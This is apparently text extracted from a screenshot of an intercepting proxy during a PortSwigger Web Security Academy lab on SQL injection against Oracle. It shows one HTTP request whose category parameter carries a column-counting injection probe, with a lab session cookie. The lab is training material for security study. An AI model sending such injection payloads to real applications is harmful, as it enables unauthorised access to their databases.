 美化 Raw Hex
1 GET /filter?category=Lifestyle' order by 2-- HTTP/2
2 Host: 0ae800cd034c435480ea08f600b80034.web-security-academy.net
3 Cookie: session=SLDmMeaQDJ84sQGRXPyHTB92ia0ECl5o
Search
响应
美化 Raw Hex 页面渲染
Web Security
Academy
SQL injection attack,
listing the database
contents on Oracle
LAB
Back to lab home
Back to lab description
Home
WE LIKE TO
SHOP
Lifestyle' order by 2--